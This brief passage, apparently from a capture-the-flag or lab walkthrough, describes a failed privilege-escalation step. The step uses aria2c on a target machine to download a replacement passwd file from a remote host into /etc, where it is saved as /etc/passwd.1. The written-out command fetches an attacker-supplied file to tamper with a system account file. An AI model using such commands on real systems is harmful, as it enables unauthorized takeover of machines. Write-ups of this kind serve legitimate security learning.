After navigating to the `/etc` directory on the target machine, the command /usr/bin/aria2c http://10.8.0.110:8000/passwd downloaded the file, but because `/etc/passwd` already existed, it was saved as `/etc/passwd.1`. This approach failed.